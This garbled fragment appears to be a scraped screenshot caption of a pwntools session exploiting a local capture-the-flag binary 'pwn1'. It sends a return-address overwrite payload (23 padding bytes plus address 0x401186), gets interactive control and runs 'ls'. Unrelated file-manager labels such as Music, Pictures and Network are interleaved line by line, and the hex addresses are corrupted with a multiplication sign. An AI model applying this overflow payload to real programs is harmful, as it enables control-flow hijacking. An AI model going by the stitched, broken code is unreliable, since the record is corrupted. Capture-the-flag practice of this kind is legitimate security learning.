 RWX: Has RWX segments
Documents
>>> io = process('./pwn1')
Music
[x] Starting local process './pwn1'
Pictures
[+] Starting local process './pwn1': pid 2568
Videos
>>> payload = b'a'*23 + p64(0×401186)
>>> io.sendline(payload)
Downloads
>>> io.interactive
<bound method tube.interactive of <pwnlib.tubes.process.process object at 0×7f075ce88790>>
>>> io.interactive()
File System
[*] Switching to interactive mode
please input
Network
aaaaaaaaaaaaaaaaaaaaaaa�@
ok,bye!!!
Browse Network
ls
core exp.py pwn1